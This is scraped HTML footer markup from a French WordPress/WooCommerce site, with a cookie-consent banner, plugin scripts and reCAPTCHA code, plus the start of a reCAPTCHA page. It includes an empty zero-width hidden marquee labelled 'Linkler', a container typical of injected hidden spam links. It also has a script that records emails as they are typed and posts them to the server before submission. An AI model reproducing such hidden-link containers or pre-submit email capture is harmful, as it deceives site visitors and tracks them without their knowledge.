		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour vous offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder à des informations sur votre appareil. Le consentement à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les identifiants uniques sur ce site. Ne pas consentir ou retirer son consentement peut affecter négativement certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l'accès technique est strictement nécessaire dans le but légitime de permettre l'utilisation d'un service spécifique explicitement demandé par l'abonné ou l'utilisateur, ou dans le seul but d'effectuer la transmission d'une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l'accès technique est nécessaire pour créer des profils d'utilisateurs pour envoyer de la publicité ou pour suivre l'utilisateur sur un site Web ou sur plusieurs sites Web à des fins de marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Sauvegarder les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript">
                    document.body.addEventListener("blur", function(event) {
                        if (event.target.matches("input[type='email']")) {
                            const regexEmail = /^[#&*\/=?^{!}~'_a-z0-9-\+]+([#&*\/=?^{!}~'_a-z0-9-\+]+)*(\.[#&*\/=?^{!}~'_a-z0-9-\+]+)*[.]?@[_a-z0-9-]+(\.[_a-z0-9-]+)*(\.[a-z0-9]{2,63})$/i;
                            if (!regexEmail.test(event.target.value)) {
                                return false;
                            }
                            if (getCookieValueByName("tracking_email") == encodeURIComponent(event.target.value)) {
                                return false;
                            }
                            document.cookie="tracking_email="+encodeURIComponent(event.target.value)+"; path=/";
                            var isCheckout = false;
                			var isAccountPage = false;
                            
                            var subscription_location = "";

                            if (isCheckout) {
                                subscription_location = "order-checkout";
                            } else if (isAccountPage) {
                                subscription_location = "sign-up";
                            }
                            var xhrobj = new XMLHttpRequest();
                            xhrobj.open("POST","/wp-admin/admin-ajax.php");
                            var params = "action=the_ajax_hook&tracking_email=" + encodeURIComponent(event.target.value) + "&subscription_location=" + encodeURIComponent(subscription_location);
                            xhrobj.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                            xhrobj.send(params);
                            return;
                        }
                    }, true);
                    function getCookieValueByName(name) {
                        var match = document.cookie.match(new RegExp("(^| )" + name + "=([^;]+)"));
                        return match ? match[2] : "";
                    }
                </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd\u2019hui ","closeText":"Termin\u00e9","today":"Aujourd\u2019hui ","clear":"Effac\u00e9"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.afssi.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.afssi.fr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.14.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.14.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.14.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.14.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.14.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=5.14.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=5.14.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=4.14.16" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.14.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.14.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.14.1" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.14.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.14.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.js?ver=5.14.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.6.4.1" id="selectWoo-js"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Forfait","address":"Address","search_not_found":"We didn\u2019t find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/www.afssi.fr\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/www.afssi.fr\/wp-json\/","restNonce":"4e1c8efdd5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.23.0" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.afssi.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742639dbf9091b8c8bbe10a0fddcfd5f","fragment_name":"wc_fragments_742639dbf9091b8c8bbe10a0fddcfd5f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1" id="wc-cart-fragments-js"></script>
<script data-service="twitter" data-category="marketing" type="text/plain" src="https://www.afssi.fr/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script src='https://www.afssi.fr/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.afssi.fr/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.4.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdVIYsfAAAAAP5ZjJhFf79hTFVerjGacaaaI0AL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdVIYsfAAAAAP5ZjJhFf79hTFVerjGacaaaI0AL","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24051","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.afssi.fr\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.afssi.fr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=24051","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/www.afssi.fr\/cookie-policy-eu\/"},"privacy-statement":{"title":"Utilisation des cookies","url":"https:\/\/www.afssi.fr\/cookies\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/uploads/fusion-scripts/38f512e46e1dfd757417ea07f1980461.min.js?ver=3.7.1" id="fusion-scripts-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.14.16" id="tribe-query-string-js"></script>
<script defer type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.14.1" id="tribe-events-views-v2-manager-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.afssi.fr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPR7M6D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- RECAPTCHA API code -->
<script>
  function onClick(e) {
    e.preventDefault();
    grecaptcha.enterprise.ready(async () => {
      const token = await grecaptcha.enterprise.execute('6LeKi-UqAAAAAIyhBdJ3Ex-WMwg5TGPJoZOeb1MA', {action: 'LOGIN'});
    });
  }
</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Aller en haut</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKi-UqAAAAAIyhBdJ3Ex-WMwg5TGPJoZOeb1MA&co=aHR0cHM6Ly93d3cuYWZzc2kuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=aa5u0wjk7bus
body_size: 48629
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
